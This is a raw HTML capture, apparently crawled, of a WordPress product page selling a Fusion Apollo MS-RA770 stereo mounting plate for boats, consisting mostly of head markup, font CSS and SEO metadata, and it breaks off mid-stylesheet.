

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/
body_size: 71464
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.trimmedoutinc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Quattrocento:regular,700&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quattrocento/v24/OZpEg_xvsDZQL_LKIF7q4jP3zWj_.ttf) format('truetype');}@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quattrocento/v24/OZpbg_xvsDZQL_LKIF7q4jP_eE3vfqnd.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=OZpEg_xvsDZQL_LKIF7q4jP3zWj8&skey=b064ec65918f184&v=v24) format('woff');}@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=OZpbg_xvsDZQL_LKIF7q4jP_eE3vfqne&skey=c1bc25b9907ab4a8&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quattrocento/v24/OZpEg_xvsDZQL_LKIF7q4jP3zWj6.woff2) format('woff2');}@font-face {font-family: 'Quattrocento';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quattrocento/v24/OZpbg_xvsDZQL_LKIF7q4jP_eE3vfqnY.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fusion Apollo MS-RA770 Mounting Plate - Trimmed Out Inc</title>
	<meta name="description" content="Use this mounting plate to mount your fusion MS stereo into an existing hole. All mounting plates are 0.25&quot; thick. Please choose dimensions and color." />
	<link rel="canonical" href="https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fusion Apollo MS-RA770 Mounting Plate - Trimmed Out Inc" />
	<meta property="og:description" content="Use this mounting plate to mount your fusion MS stereo into an existing hole. All mounting plates are 0.25&quot; thick. Please choose dimensions and color." />
	<meta property="og:url" content="https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/" />
	<meta property="og:site_name" content="Trimmed Out Inc" />
	<meta property="article:modified_time" content="2026-01-06T15:39:22+00:00" />
	<meta property="og:image" content="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg" />
	<meta property="og:image:width" content="1294" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/","url":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/","name":"Fusion Apollo MS-RA770 Mounting Plate - Trimmed Out Inc","isPartOf":{"@id":"https://www.trimmedoutinc.com/#website"},"primaryImageOfPage":{"@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#primaryimage"},"image":{"@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#primaryimage"},"thumbnailUrl":"https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg","datePublished":"2020-06-15T15:25:34+00:00","dateModified":"2026-01-06T15:39:22+00:00","description":"Use this mounting plate to mount your fusion MS stereo into an existing hole. All mounting plates are 0.25\" thick. Please choose dimensions and color.","breadcrumb":{"@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#primaryimage","url":"https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg","contentUrl":"https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg","width":1294,"height":924,"caption":"Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate"},{"@type":"BreadcrumbList","@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trimmedoutinc.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.trimmedoutinc.com/shop/"},{"@type":"ListItem","position":3,"name":"Fusion Apollo MS-RA770 Mounting Plate"}]},{"@type":"WebSite","@id":"https://www.trimmedoutinc.com/#website","url":"https://www.trimmedoutinc.com/","name":"Trimmed Out Inc","description":"Custom Boat Accessories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trimmedoutinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trimmed Out Inc &raquo; Feed" href="https://www.trimmedoutinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trimmed Out Inc &raquo; Comments Feed" href="https://www.trimmedoutinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trimmed Out Inc &raquo; Fusion Apollo MS-RA770 Mounting Plate Comments Feed" href="https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trimmedoutinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trimmedoutinc.com%2Fproduct%2Ffusion-apollo-ms-ra770-mounting-plate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trimmedoutinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trimmedoutinc.com%2Fproduct%2Ffusion-apollo-ms-ra770-mounting-plate%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 